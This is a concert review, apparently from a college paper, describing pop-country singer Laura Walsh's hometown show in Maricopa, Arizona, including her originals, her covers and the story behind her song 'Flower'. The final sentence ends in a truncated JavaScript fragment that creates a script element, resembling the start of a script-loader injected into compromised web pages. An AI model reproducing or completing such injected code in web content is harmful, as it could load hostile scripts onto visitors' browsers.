A small town performer with a big voice  Central Arizona College’s Maricopa campus had the honor of hosting a small concert on January 21st, for the rising pop-country artist, Laura Walsh. Walsh has seen her fair share of big stages and big crowds, she’s performed at Arizona’s own Country Thunder. Being in a small, intimate venue and having a small audience right in her own hometown of Maricopa might have been a nice change before heading to Hollywood and performing on American Idol. I first got the chance to see Laura Walsh perform at the Big House Music Festival in Casa Grande last September and instantly became a fan. I was excited to see her perform again. The A Building’s main room at Maricopa campus became a stage for Walsh and her band.

I’m a huge fan of small shows like this because of the atmosphere. At small shows, you can almost feel isolated and enjoy the music all by yourself. Walsh was full of energy the entire show, whether performing or just talking to the crowd. She performed a mix of original songs from her album Take Your Time, some cover songs, and a new original unreleased song. Walsh’s own music has a strong range between country and pop. “He Thinks I’m Beautiful” and “Take Your Time” are upbeat, pop songs while “Hit and Run” and “Give In” have a more country sound to them. Before she played her song “Flower” she explained the powerful meaning behind why she wrote it.

While she was at ASU, she learned how girls are kidnapped and forced into trafficking in Arizona. Realizing this was happening, so close to her home, she wanted to bring awareness to this topic and wrote “Flower.” The song describes how a person is not the same after something like this happens to them. It took a lot of courage for Walsh to bring up a topic as serious as this and to have it incorporated into her art.

Walsh also played her new unreleased song for us, “Whiskey’s Talking.” At this point she mentioned how she liked the audience to get up and dance but the audience tonight seemed to just want to listen. She also performed covers of popular songs such as Walk The Moon’s “Shut Up and Dance,” Kelly Clarkson’s “Miss Independent,” Katy Perry’s “Dark Horse,” and Fall Out Boy’s “Sugar, We’re Goin’ Down” while adding her own voice and sound to them.

Walsh’s non-stop energy held the audience’s attention for the entire the performance. She sang, danced, and played her acoustic guitar, like a true star.I can’t wait to see her performance on American Idol.var d=document;var s=d.createElement(‘script’);